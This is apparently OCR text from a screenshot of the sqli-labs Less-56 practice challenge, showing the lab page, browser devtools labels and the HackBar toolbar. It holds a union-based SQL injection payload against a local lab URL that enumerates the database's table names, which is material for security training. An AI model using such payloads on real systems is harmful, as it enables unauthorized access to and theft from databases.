 Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 14 attempts
Your Login name:challenges
Your Password:w4yp326rdr
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
ncoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
URL
http://192.168.1.8/sqli-labs/Less-56
?id=-1') union select 1,database(),group_concat(table_name) from information_schema.tables where
URL
table_schema=database()--+
cute